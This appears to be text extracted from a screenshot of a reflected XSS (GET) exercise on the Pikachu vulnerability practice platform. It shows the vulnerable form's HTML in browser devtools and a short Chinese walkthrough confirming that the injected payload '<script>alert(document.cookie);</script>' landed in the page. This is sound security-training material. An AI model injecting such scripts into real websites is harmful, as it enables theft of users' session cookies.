 Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss > 反射型xss(get)
暴力破解
Which NBA player do you like?
submit
Cross-Site Scripting
who is ,i don't care!
概述
反射型xss(get)
2、点击这个
反射型xss(post)
1、点击选中
存储型xss
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar
<p class="xssr_title">Which NBA player do you like?</p>
3、可以看到我们的script代码已经加入到p标签中
<form method="get">
<input class="xssr_in" type="text" maxlength="20" name="message">
<input class="xssr_submit" type="submit" name="submit" value="submit">
</form>
... <p class="notice"> == $0
"who is "
<script>alert(document.cookie);</script>
",i don't care!"
... html body.no-skin div#main-container.main-container.ace-save-state div.main-content div.main-content-inner div.page-content div#xssr_main p.notice ...
控制台 问题